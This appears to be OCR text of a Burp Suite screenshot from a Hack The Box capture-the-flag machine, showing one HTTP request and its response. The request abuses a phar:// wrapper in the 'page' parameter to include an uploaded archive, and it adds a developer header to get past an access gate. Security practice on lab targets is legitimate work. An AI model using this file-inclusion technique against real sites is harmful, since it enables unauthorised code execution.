 Send Cancel < ▼ > ▼ Target:
Request
Pretty Raw Hex \n
1 GET /?page=phar://uploads/ba472d86e3e073b5b7e21963229bbf19/test.phar/test
HTTP/1.1
2 Host: dev.siteisup.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Special-Dev: only4dev
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 500 Internal Server Error
2 Date: Sun, 22 Jan 2023 18:20:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 78
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <b>
This is only for developers
</b>
9 <br>
10 <a href="?page=admin">
Admin Panel
</a>
11